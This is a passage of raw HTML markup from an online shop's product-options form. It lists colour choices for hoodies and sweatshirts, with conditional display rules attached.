		<label class="tm-epo-field-label" for="tmcp_choice_8_7_76697320a51ffa5">
	<input type="radio" id="tmcp_choice_8_7_76697320a51ffa5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-76697320a51ffa5"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_77697320a52016b">
	<input type="radio" id="tmcp_choice_8_8_77697320a52016b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-77697320a52016b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_78697320a520357">
	<input type="radio" id="tmcp_choice_8_9_78697320a520357" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-78697320a520357"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_79697320a52052b">
	<input type="radio" id="tmcp_choice_8_10_79697320a52052b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79697320a52052b"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80697320a520722">
	<input type="radio" id="tmcp_choice_8_11_80697320a520722" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80697320a520722"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81697320a520a8b">
	<input type="radio" id="tmcp_choice_9_0_81697320a520a8b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81697320a520a8b"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82697320a520c83">
	<input type="radio" id="tmcp_choice_9_1_82697320a520c83" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82697320a520c83"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83697320a520f19">
	<input type="radio" id="tmcp_choice_9_2_83697320a520f19" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83697320a520f19"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84697320a5210ee">
	<input type="radio" id="tmcp_choice_9_3_84697320a5210ee" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84697320a5210ee"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85697320a5212fd">
	<input type="radio" id="tmcp_choice_9_4_85697320a5212fd" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85697320a5212fd"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86697320a5214e7">
	<input type="radio" id="tmcp_choice_9_5_86697320a5214e7" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86697320a5214e7"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87697320a521720">
	<input type="radio" id="tmcp_choice_9_6_87697320a521720" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87697320a521720"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88697320a52190d">
	<input type="radio" id="tmcp_choice_9_7_88697320a52190d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88697320a52190d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89697320a521b12">
	<input type="radio" id="tmcp_choice_9_8_89697320a521b12" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89697320a521b12"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90697320a521cf6">
	<input type="radio" id="tmcp_choice_9_9_90697320a521cf6" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90697320a521cf6"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91697320a521ed6">
	<input type="radio" id="tmcp_choice_9_10_91697320a521ed6" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91697320a521ed6"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92697320a52209f">
	<input type="radio" id="tmcp_choice_9_11_92697320a52209f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92697320a52209f"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93697320a522282">
	<input type="radio" id="tmcp_choice_9_12_93697320a522282" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93697320a522282"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94697320a52244d">
	<input type="radio" id="tmcp_choice_9_13_94697320a52244d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94697320a52244d"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95697320a52262b">
	<input type="radio" id="tmcp_choice_9_14_95697320a52262b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95697320a52262b"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96697320a5227f3">
	<input type="radio" id="tmcp_choice_9_15_96697320a5227f3" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96697320a5227f3"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97697320a522a8c">
	<input type="radio" id="tmcp_choice_9_16_97697320a522a8c" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97697320a522a8c"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98697320a522d09">
	<input type="radio" id="tmcp_choice_9_17_98697320a522d09" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98697320a522d09"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99697320a523043">
	<input type="radio" id="tmcp_choice_10_0_99697320a523043" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99697320a523043"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100697320a5232fd">
	<input type="radio" id="tmcp_choice_10_1_100697320a5232fd" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100697320a5232fd"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101697320a5234ec">
	<input type="radio" id="tmcp_choice_10_2_101697320a5234ec" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101697320a5234ec"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102697320a5236b2">
	<input type="radio" id="tmcp_choice_10_3_102697320a5236b2" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102697320a5236b2"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103697320a523892">
	<input type="radio" id="tmcp_choice_10_4_103697320a523892" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103697320a523892"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104697320a523a88">
	<input type="radio" id="tmcp_choice_10_5_104697320a523a88" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104697320a523a88"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
